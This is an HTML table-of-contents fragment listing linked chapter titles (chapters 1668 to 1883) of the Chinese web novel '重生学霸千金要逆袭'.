						                                                                          						  							<li><a href="/167_167025/4859009.html" title="重生学霸千金要逆袭 第1668章 我会很失望的">第1668章 我会很失望的</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1669章 我怕什么" href="/167_167025/4858996.html">第1669章 我怕什么</a></li>
						                                                                          						  							<li><a href="/167_167025/4859004.html" title="重生学霸千金要逆袭 第1670章 就是要这么狂">第1670章 就是要这么狂</a></li>
						                                                                          						  						    <li><a href='/167_167025/4858998.html' title='重生学霸千金要逆袭 第1671章 真有勇气'>第1671章 真有勇气</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1672章 不厚道' href='/167_167025/4859036.html'>第1672章 不厚道</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1673章 友情价" href="/167_167025/4859047.html">第1673章 友情价</a></li>
						                                                                          						  							<li><a href="/167_167025/4859061.html" title="重生学霸千金要逆袭 第1674章 我不开心啊">第1674章 我不开心啊</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1675章 天人交战' href='/167_167025/4859065.html'>第1675章 天人交战</a></li>
						                                                                          						  							<li><a href="/167_167025/4859057.html" title="重生学霸千金要逆袭 第1676章 以德报怨，何以报德">第1676章 以德报怨，何以报德</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1677章 未卜先知" href="/167_167025/4859077.html">第1677章 未卜先知</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1678章 心肌梗塞' href='/167_167025/4859091.html'>第1678章 心肌梗塞</a></li>
						                                                                          						  						    <li><a href='/167_167025/4859087.html' title='重生学霸千金要逆袭 第1679章 诚意蛮足的'>第1679章 诚意蛮足的</a></li>
						                                                                          						  							<li><a href="/167_167025/4859082.html" title="重生学霸千金要逆袭 第1680章 值得">第1680章 值得</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1681章 吊胃口" href="/167_167025/4859076.html">第1681章 吊胃口</a></li>
						                                                                          						  							<li><a href="/167_167025/4859132.html" title="重生学霸千金要逆袭 第1682章 没心情阴谋你">第1682章 没心情阴谋你</a></li>
						                                                                          						  						    <li><a href='/167_167025/4859136.html' title='重生学霸千金要逆袭 第1683章 诚信为本'>第1683章 诚信为本</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1684章 加鸡腿' href='/167_167025/4859148.html'>第1684章 加鸡腿</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1685章 怀疑人生" href="/167_167025/4859172.html">第1685章 怀疑人生</a></li>
						                                                                          						  							<li><a href="/167_167025/4859157.html" title="重生学霸千金要逆袭 第1686章 真金白银">第1686章 真金白银</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1687章 埋坑里' href='/167_167025/4859165.html'>第1687章 埋坑里</a></li>
						                                                                          						  							<li><a href="/167_167025/4859162.html" title="重生学霸千金要逆袭 第1688章 期许">第1688章 期许</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1689章 格局" href="/167_167025/4859185.html">第1689章 格局</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1690章 炸弹' href='/167_167025/4859166.html'>第1690章 炸弹</a></li>
						                                                                          						  						    <li><a href='/167_167025/4859194.html' title='重生学霸千金要逆袭 第1691章 愁云惨淡'>第1691章 愁云惨淡</a></li>
						                                                                          						  							<li><a href="/167_167025/4859218.html" title="重生学霸千金要逆袭 第1692章 乌鸦嘴">第1692章 乌鸦嘴</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1693章 杀了你" href="/167_167025/4859232.html">第1693章 杀了你</a></li>
						                                                                          						  							<li><a href="/167_167025/4859241.html" title="重生学霸千金要逆袭 第1694章 大干一场">第1694章 大干一场</a></li>
						                                                                          						  						    <li><a href='/167_167025/4859243.html' title='重生学霸千金要逆袭 第1695章 过来人'>第1695章 过来人</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1696章 信任' href='/167_167025/4859256.html'>第1696章 信任</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1697章 她没骗你" href="/167_167025/4859290.html">第1697章 她没骗你</a></li>
						                                                                          						  							<li><a href="/167_167025/4859271.html" title="重生学霸千金要逆袭 第1698章 小华">第1698章 小华</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1699章 这不是我能控制的' href='/167_167025/4859250.html'>第1699章 这不是我能控制的</a></li>
						                                                                          						  							<li><a href="/167_167025/4859270.html" title="重生学霸千金要逆袭 第1700章 我姐知道吗">第1700章 我姐知道吗</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1701章 砸烂" href="/167_167025/4859276.html">第1701章 砸烂</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1702章 乖儿媳' href='/167_167025/4859318.html'>第1702章 乖儿媳</a></li>
						                                                                          						  						    <li><a href='/167_167025/4859338.html' title='重生学霸千金要逆袭 第1703章 逆子'>第1703章 逆子</a></li>
						                                                                          						  							<li><a href="/167_167025/4859351.html" title="重生学霸千金要逆袭 第1704章 用心良苦">第1704章 用心良苦</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1705章 不怪你" href="/167_167025/4859347.html">第1705章 不怪你</a></li>
						                                                                          						  							<li><a href="/167_167025/4859326.html" title="重生学霸千金要逆袭 第1706章 后浪前浪">第1706章 后浪前浪</a></li>
						                                                                          						  						    <li><a href='/167_167025/4859330.html' title='重生学霸千金要逆袭 第1707章 有本事以身相许啊'>第1707章 有本事以身相许啊</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1708章 幽灵' href='/167_167025/4859368.html'>第1708章 幽灵</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1709章 冤家路窄" href="/167_167025/4859380.html">第1709章 冤家路窄</a></li>
						                                                                          						  							<li><a href="/167_167025/4859376.html" title="重生学霸千金要逆袭 第1710章 黄雀">第1710章 黄雀</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1711章 堵人' href='/167_167025/4859383.html'>第1711章 堵人</a></li>
						                                                                          						  							<li><a href="/167_167025/4859417.html" title="重生学霸千金要逆袭 第1712章 他怎么会在这里">第1712章 他怎么会在这里</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1713章 蝼蚁" href="/167_167025/4859464.html">第1713章 蝼蚁</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1714章 情难自禁' href='/167_167025/4859440.html'>第1714章 情难自禁</a></li>
						                                                                          						  						    <li><a href='/167_167025/4859436.html' title='重生学霸千金要逆袭 第1715章 死爱钱'>第1715章 死爱钱</a></li>
						                                                                          						  							<li><a href="/167_167025/4859480.html" title="重生学霸千金要逆袭 第1716章 周全">第1716章 周全</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1717章 巴不得老子死了" href="/167_167025/4859450.html">第1717章 巴不得老子死了</a></li>
						                                                                          						  							<li><a href="/167_167025/4859456.html" title="重生学霸千金要逆袭 第1718章 一手遮天">第1718章 一手遮天</a></li>
						                                                                          						  						    <li><a href='/167_167025/4859475.html' title='重生学霸千金要逆袭 第1719章 神反应'>第1719章 神反应</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1720章 价值' href='/167_167025/4859471.html'>第1720章 价值</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1721章 心有灵犀" href="/167_167025/4859485.html">第1721章 心有灵犀</a></li>
						                                                                          						  							<li><a href="/167_167025/4859515.html" title="重生学霸千金要逆袭 第1722章 厮杀">第1722章 厮杀</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1723章 买账' href='/167_167025/4859553.html'>第1723章 买账</a></li>
						                                                                          						  							<li><a href="/167_167025/4859698.html" title="重生学霸千金要逆袭 第1724章 回马枪">第1724章 回马枪</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1725章 别人家的粉丝" href="/167_167025/4859536.html">第1725章 别人家的粉丝</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1726章 着魔' href='/167_167025/4859584.html'>第1726章 着魔</a></li>
						                                                                          						  						    <li><a href='/167_167025/4859572.html' title='重生学霸千金要逆袭 第1727章 热泪盈眶'>第1727章 热泪盈眶</a></li>
						                                                                          						  							<li><a href="/167_167025/4859587.html" title="重生学霸千金要逆袭 第1728章 杀手锏">第1728章 杀手锏</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1729章 父女情深" href="/167_167025/4859582.html">第1729章 父女情深</a></li>
						                                                                          						  							<li><a href="/167_167025/4859591.html" title="重生学霸千金要逆袭 第1730章 敷衍">第1730章 敷衍</a></li>
						                                                                          						  						    <li><a href='/167_167025/4859580.html' title='重生学霸千金要逆袭 第1731章 头号粉'>第1731章 头号粉</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1732章 蠢货' href='/167_167025/4859609.html'>第1732章 蠢货</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1733章 姑奶奶" href="/167_167025/4859630.html">第1733章 姑奶奶</a></li>
						                                                                          						  							<li><a href="/167_167025/4859648.html" title="重生学霸千金要逆袭 第1734章 撒娇">第1734章 撒娇</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1735章 管定了' href='/167_167025/4859672.html'>第1735章 管定了</a></li>
						                                                                          						  							<li><a href="/167_167025/4859684.html" title="重生学霸千金要逆袭 第1736章 受宠">第1736章 受宠</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1737章 习惯就好" href="/167_167025/4859688.html">第1737章 习惯就好</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1738章 服气' href='/167_167025/4859662.html'>第1738章 服气</a></li>
						                                                                          						  						    <li><a href='/167_167025/4859691.html' title='重生学霸千金要逆袭 第1739章 还你'>第1739章 还你</a></li>
						                                                                          						  							<li><a href="/167_167025/4859679.html" title="重生学霸千金要逆袭 第1740章 生吞">第1740章 生吞</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1741章 戏精" href="/167_167025/4859727.html">第1741章 戏精</a></li>
						                                                                          						  							<li><a href="/167_167025/4859726.html" title="重生学霸千金要逆袭 第1742章 我老公天下最可爱">第1742章 我老公天下最可爱</a></li>
						                                                                          						  						    <li><a href='/167_167025/4859747.html' title='重生学霸千金要逆袭 第1743章 光芒万丈'>第1743章 光芒万丈</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1744章 福气' href='/167_167025/4859777.html'>第1744章 福气</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1745章 衣服扒掉" href="/167_167025/4859762.html">第1745章 衣服扒掉</a></li>
						                                                                          						  							<li><a href="/167_167025/4859759.html" title="重生学霸千金要逆袭 第1746章 大佬本尊">第1746章 大佬本尊</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1747章 偶像' href='/167_167025/4859764.html'>第1747章 偶像</a></li>
						                                                                          						  							<li><a href="/167_167025/4859790.html" title="重生学霸千金要逆袭 第1748章 欣赏">第1748章 欣赏</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1749章 单人小床" href="/167_167025/4859768.html">第1749章 单人小床</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1750章 给校长面子' href='/167_167025/4859799.html'>第1750章 给校长面子</a></li>
						                                                                          						  						    <li><a href='/167_167025/4859823.html' title='重生学霸千金要逆袭 第1751章 不许动'>第1751章 不许动</a></li>
						                                                                          						  							<li><a href="/167_167025/4859820.html" title="重生学霸千金要逆袭 第1752章 握住">第1752章 握住</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1753章 带走" href="/167_167025/4859843.html">第1753章 带走</a></li>
						                                                                          						  							<li><a href="/167_167025/4859856.html" title="重生学霸千金要逆袭 第1754章 捏一捏">第1754章 捏一捏</a></li>
						                                                                          						  						    <li><a href='/167_167025/4859855.html' title='重生学霸千金要逆袭 第1755章 碎裂'>第1755章 碎裂</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1756章 你真的很聪明' href='/167_167025/4859834.html'>第1756章 你真的很聪明</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1757章 送你的礼物" href="/167_167025/4859883.html">第1757章 送你的礼物</a></li>
						                                                                          						  							<li><a href="/167_167025/4859879.html" title="重生学霸千金要逆袭 第1758章 谁">第1758章 谁</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1759章 一个人留下' href='/167_167025/4859881.html'>第1759章 一个人留下</a></li>
						                                                                          						  							<li><a href="/167_167025/4859908.html" title="重生学霸千金要逆袭 第1760章 越来越远">第1760章 越来越远</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1761章 胆大包天" href="/167_167025/4859907.html">第1761章 胆大包天</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1762章 摆弄' href='/167_167025/4859905.html'>第1762章 摆弄</a></li>
						                                                                          						  						    <li><a href='/167_167025/4859970.html' title='重生学霸千金要逆袭 第1763章 特殊意义'>第1763章 特殊意义</a></li>
						                                                                          						  							<li><a href="/167_167025/4859931.html" title="重生学霸千金要逆袭 第1764章 锁着你">第1764章 锁着你</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1765章 5分钟" href="/167_167025/4859935.html">第1765章 5分钟</a></li>
						                                                                          						  							<li><a href="/167_167025/4859975.html" title="重生学霸千金要逆袭 第1766章 委屈">第1766章 委屈</a></li>
						                                                                          						  						    <li><a href='/167_167025/4859972.html' title='重生学霸千金要逆袭 第1767章 别死'>第1767章 别死</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1768章 为她开脱' href='/167_167025/4859990.html'>第1768章 为她开脱</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1769章 父女情深" href="/167_167025/4859966.html">第1769章 父女情深</a></li>
						                                                                          						  							<li><a href="/167_167025/4859996.html" title="重生学霸千金要逆袭 第1770章 救我">第1770章 救我</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1771章 疼爱' href='/167_167025/4860004.html'>第1771章 疼爱</a></li>
						                                                                          						  							<li><a href="/167_167025/4860016.html" title="重生学霸千金要逆袭 第1772章 高智商玩家">第1772章 高智商玩家</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1773章 拿到了" href="/167_167025/4860068.html">第1773章 拿到了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1774章 深渊' href='/167_167025/4860035.html'>第1774章 深渊</a></li>
						                                                                          						  						    <li><a href='/167_167025/4860046.html' title='重生学霸千金要逆袭 第1775章 煎熬'>第1775章 煎熬</a></li>
						                                                                          						  							<li><a href="/167_167025/4860089.html" title="重生学霸千金要逆袭 第1776章 扯开">第1776章 扯开</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1777章 凭什么给他" href="/167_167025/4860080.html">第1777章 凭什么给他</a></li>
						                                                                          						  							<li><a href="/167_167025/4860074.html" title="重生学霸千金要逆袭 第1778章 属于他的">第1778章 属于他的</a></li>
						                                                                          						  						    <li><a href='/167_167025/4860073.html' title='重生学霸千金要逆袭 第1779章 女儿'>第1779章 女儿</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1780章 鬼迷了心窍' href='/167_167025/4860102.html'>第1780章 鬼迷了心窍</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1781章 最爱的" href="/167_167025/4860114.html">第1781章 最爱的</a></li>
						                                                                          						  							<li><a href="/167_167025/4860112.html" title="重生学霸千金要逆袭 第1782章 是你">第1782章 是你</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1783章 留一份体面' href='/167_167025/4860135.html'>第1783章 留一份体面</a></li>
						                                                                          						  							<li><a href="/167_167025/4860130.html" title="重生学霸千金要逆袭 第1784章 你坚持你的，我喜欢我的">第1784章 你坚持你的，我喜欢我的</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1785章 孩子呢" href="/167_167025/4860168.html">第1785章 孩子呢</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1786章 放不下' href='/167_167025/4860160.html'>第1786章 放不下</a></li>
						                                                                          						  						    <li><a href='/167_167025/4860166.html' title='重生学霸千金要逆袭 第1787章 死了也白死'>第1787章 死了也白死</a></li>
						                                                                          						  							<li><a href="/167_167025/4860182.html" title="重生学霸千金要逆袭 第1788章 她没有错">第1788章 她没有错</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1789章 做到" href="/167_167025/4860186.html">第1789章 做到</a></li>
						                                                                          						  							<li><a href="/167_167025/4860203.html" title="重生学霸千金要逆袭 第1790章 一分都没动">第1790章 一分都没动</a></li>
						                                                                          						  						    <li><a href='/167_167025/4860202.html' title='重生学霸千金要逆袭 第1791章 你没看到吗'>第1791章 你没看到吗</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1792章 飞起来' href='/167_167025/4860192.html'>第1792章 飞起来</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1793章 尘归尘土归土" href="/167_167025/4860211.html">第1793章 尘归尘土归土</a></li>
						                                                                          						  							<li><a href="/167_167025/4860236.html" title="重生学霸千金要逆袭 第1794章 不配">第1794章 不配</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1795章 对不起' href='/167_167025/4860259.html'>第1795章 对不起</a></li>
						                                                                          						  							<li><a href="/167_167025/4860240.html" title="重生学霸千金要逆袭 第1796章 爱你">第1796章 爱你</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1797章 希望" href="/167_167025/4860251.html">第1797章 希望</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1798章 喂水' href='/167_167025/4860258.html'>第1798章 喂水</a></li>
						                                                                          						  						    <li><a href='/167_167025/4860268.html' title='重生学霸千金要逆袭 第1799章 亲手划下'>第1799章 亲手划下</a></li>
						                                                                          						  							<li><a href="/167_167025/4860303.html" title="重生学霸千金要逆袭 第1800章 完美的实现">第1800章 完美的实现</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1801章 舐犊情深" href="/167_167025/4860289.html">第1801章 舐犊情深</a></li>
						                                                                          						  							<li><a href="/167_167025/4860297.html" title="重生学霸千金要逆袭 第1802章 刀">第1802章 刀</a></li>
						                                                                          						  						    <li><a href='/167_167025/4860300.html' title='重生学霸千金要逆袭 第1803章 凶手'>第1803章 凶手</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1804章 你在' href='/167_167025/4860319.html'>第1804章 你在</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1805章 我的孩子" href="/167_167025/4860333.html">第1805章 我的孩子</a></li>
						                                                                          						  							<li><a href="/167_167025/4860323.html" title="重生学霸千金要逆袭 第1806章 有空">第1806章 有空</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1807章 喷了一脸' href='/167_167025/4860356.html'>第1807章 喷了一脸</a></li>
						                                                                          						  							<li><a href="/167_167025/4860347.html" title="重生学霸千金要逆袭 第1808章 命中带衰">第1808章 命中带衰</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1809章 世界太荒谬" href="/167_167025/4860350.html">第1809章 世界太荒谬</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1810章 人品好' href='/167_167025/4860385.html'>第1810章 人品好</a></li>
						                                                                          						  						    <li><a href='/167_167025/4860396.html' title='重生学霸千金要逆袭 第1811章 差距'>第1811章 差距</a></li>
						                                                                          						  							<li><a href="/167_167025/4860389.html" title="重生学霸千金要逆袭 第1812章 原地飞升">第1812章 原地飞升</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1813章 抽上两嘴巴子" href="/167_167025/4860405.html">第1813章 抽上两嘴巴子</a></li>
						                                                                          						  							<li><a href="/167_167025/4860416.html" title="重生学霸千金要逆袭 第1814章 玩具">第1814章 玩具</a></li>
						                                                                          						  						    <li><a href='/167_167025/4860444.html' title='重生学霸千金要逆袭 第1815章 不服'>第1815章 不服</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1816章 我的荣幸' href='/167_167025/4860442.html'>第1816章 我的荣幸</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1817章 女儿奴" href="/167_167025/4860431.html">第1817章 女儿奴</a></li>
						                                                                          						  							<li><a href="/167_167025/4860452.html" title="重生学霸千金要逆袭 第1818章 天打五雷轰">第1818章 天打五雷轰</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1819章 心存不轨' href='/167_167025/4860430.html'>第1819章 心存不轨</a></li>
						                                                                          						  							<li><a href="/167_167025/4860482.html" title="重生学霸千金要逆袭 第1820章 糟蹋">第1820章 糟蹋</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1821章 火爆" href="/167_167025/4860476.html">第1821章 火爆</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1822章 自带流量' href='/167_167025/4860483.html'>第1822章 自带流量</a></li>
						                                                                          						  						    <li><a href='/167_167025/4860495.html' title='重生学霸千金要逆袭 第1823章 等你回来'>第1823章 等你回来</a></li>
						                                                                          						  							<li><a href="/167_167025/4860500.html" title="重生学霸千金要逆袭 第1824章 红衣如火">第1824章 红衣如火</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1825章 绝世风采" href="/167_167025/4860529.html">第1825章 绝世风采</a></li>
						                                                                          						  							<li><a href="/167_167025/4860507.html" title="重生学霸千金要逆袭 第1826章 爸爸疼你">第1826章 爸爸疼你</a></li>
						                                                                          						  						    <li><a href='/167_167025/4860542.html' title='重生学霸千金要逆袭 第1827章 我们大方'>第1827章 我们大方</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1828章 一丝可能' href='/167_167025/4860536.html'>第1828章 一丝可能</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1829章 一刀子" href="/167_167025/4860523.html">第1829章 一刀子</a></li>
						                                                                          						  							<li><a href="/167_167025/4860569.html" title="重生学霸千金要逆袭 第1830章 钳制">第1830章 钳制</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1831章 讨大小姐的欢心' href='/167_167025/4860585.html'>第1831章 讨大小姐的欢心</a></li>
						                                                                          						  							<li><a href="/167_167025/4860563.html" title="重生学霸千金要逆袭 第1832章 没点数吗">第1832章 没点数吗</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1833章 心酸" href="/167_167025/4860573.html">第1833章 心酸</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1834章 你太蠢了' href='/167_167025/4860747.html'>第1834章 你太蠢了</a></li>
						                                                                          						  						    <li><a href='/167_167025/4860583.html' title='重生学霸千金要逆袭 第1835章 玩弄于鼓掌'>第1835章 玩弄于鼓掌</a></li>
						                                                                          						  							<li><a href="/167_167025/4860597.html" title="重生学霸千金要逆袭 第1836章 安危">第1836章 安危</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1837章 小心眼" href="/167_167025/4860619.html">第1837章 小心眼</a></li>
						                                                                          						  							<li><a href="/167_167025/4860605.html" title="重生学霸千金要逆袭 第1838章 太不讨人喜欢">第1838章 太不讨人喜欢</a></li>
						                                                                          						  						    <li><a href='/167_167025/4860627.html' title='重生学霸千金要逆袭 第1839章 好事多磨'>第1839章 好事多磨</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1840章 不会太久' href='/167_167025/4860665.html'>第1840章 不会太久</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1841章 陪她去高考" href="/167_167025/4860664.html">第1841章 陪她去高考</a></li>
						                                                                          						  							<li><a href="/167_167025/4860666.html" title="重生学霸千金要逆袭 第1842章 火光">第1842章 火光</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1843章 稀罕' href='/167_167025/4860692.html'>第1843章 稀罕</a></li>
						                                                                          						  							<li><a href="/167_167025/4860732.html" title="重生学霸千金要逆袭 第1844章 我不懂">第1844章 我不懂</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1845章 活下去" href="/167_167025/4860709.html">第1845章 活下去</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1846章 一人可当千军' href='/167_167025/4860723.html'>第1846章 一人可当千军</a></li>
						                                                                          						  						    <li><a href='/167_167025/4860733.html' title='重生学霸千金要逆袭 第1847章 三千兵士灭一国'>第1847章 三千兵士灭一国</a></li>
						                                                                          						  							<li><a href="/167_167025/4860713.html" title="重生学霸千金要逆袭 第1848章 哀鸿遍野">第1848章 哀鸿遍野</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1849章 自愧不如" href="/167_167025/4860771.html">第1849章 自愧不如</a></li>
						                                                                          						  							<li><a href="/167_167025/4860803.html" title="重生学霸千金要逆袭 第1850章 不敢露头">第1850章 不敢露头</a></li>
						                                                                          						  						    <li><a href='/167_167025/4860768.html' title='重生学霸千金要逆袭 第1851章 退圈'>第1851章 退圈</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1852章 霸道' href='/167_167025/4860788.html'>第1852章 霸道</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1853章 看你的" href="/167_167025/4860819.html">第1853章 看你的</a></li>
						                                                                          						  							<li><a href="/167_167025/4860818.html" title="重生学霸千金要逆袭 第1854章 心甘情愿">第1854章 心甘情愿</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1855章 不差钱' href='/167_167025/4860834.html'>第1855章 不差钱</a></li>
						                                                                          						  							<li><a href="/167_167025/4860793.html" title="重生学霸千金要逆袭 第1856章 大手笔">第1856章 大手笔</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1857章 一起" href="/167_167025/4860829.html">第1857章 一起</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1858章 一击致命' href='/167_167025/4860856.html'>第1858章 一击致命</a></li>
						                                                                          						  						    <li><a href='/167_167025/4860871.html' title='重生学霸千金要逆袭 第1859章 再看一眼'>第1859章 再看一眼</a></li>
						                                                                          						  							<li><a href="/167_167025/4860868.html" title="重生学霸千金要逆袭 第1860章 傻爸爸">第1860章 傻爸爸</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1861章 谁能抗拒" href="/167_167025/4860908.html">第1861章 谁能抗拒</a></li>
						                                                                          						  							<li><a href="/167_167025/4860881.html" title="重生学霸千金要逆袭 第1862章 这只是通知">第1862章 这只是通知</a></li>
						                                                                          						  						    <li><a href='/167_167025/4860891.html' title='重生学霸千金要逆袭 第1863章 第一人'>第1863章 第一人</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1864章 凉了' href='/167_167025/4860942.html'>第1864章 凉了</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1865章 煎熬" href="/167_167025/4860924.html">第1865章 煎熬</a></li>
						                                                                          						  							<li><a href="/167_167025/4860921.html" title="重生学霸千金要逆袭 第1866章 我没事，你不要担心">第1866章 我没事，你不要担心</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1867章 吃力' href='/167_167025/4860907.html'>第1867章 吃力</a></li>
						                                                                          						  							<li><a href="/167_167025/4860952.html" title="重生学霸千金要逆袭 第1868章 必死决心">第1868章 必死决心</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1869章 喝一杯" href="/167_167025/4860959.html">第1869章 喝一杯</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1870章 你觉得呢' href='/167_167025/4860969.html'>第1870章 你觉得呢</a></li>
						                                                                          						  						    <li><a href='/167_167025/4860994.html' title='重生学霸千金要逆袭 第1871章 放手'>第1871章 放手</a></li>
						                                                                          						  							<li><a href="/167_167025/4861000.html" title="重生学霸千金要逆袭 第1872章 打你屁股">第1872章 打你屁股</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1873章 没大没小" href="/167_167025/4860999.html">第1873章 没大没小</a></li>
						                                                                          						  							<li><a href="/167_167025/4861006.html" title="重生学霸千金要逆袭 第1874章 老账新账">第1874章 老账新账</a></li>
						                                                                          						  						    <li><a href='/167_167025/4861022.html' title='重生学霸千金要逆袭 第1875章 不缺这点钱'>第1875章 不缺这点钱</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1876章 你又不懂' href='/167_167025/4861023.html'>第1876章 你又不懂</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1877章 边缘" href="/167_167025/4861039.html">第1877章 边缘</a></li>
						                                                                          						  							<li><a href="/167_167025/4861047.html" title="重生学霸千金要逆袭 第1878章 罚酒">第1878章 罚酒</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1879章 回避一下' href='/167_167025/4861057.html'>第1879章 回避一下</a></li>
						                                                                          						  							<li><a href="/167_167025/4861071.html" title="重生学霸千金要逆袭 第1880章 好好待着">第1880章 好好待着</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1881章 蒸发" href="/167_167025/4861121.html">第1881章 蒸发</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1882章 咬紧牙关' href='/167_167025/4861115.html'>第1882章 咬紧牙关</a></li>
						                                                                          						  						    <li><a href='/167_167025/4861094.html' title='重生学霸千金要逆袭 第1883章 泪流满面'>第1883章 泪流满面</a></li>
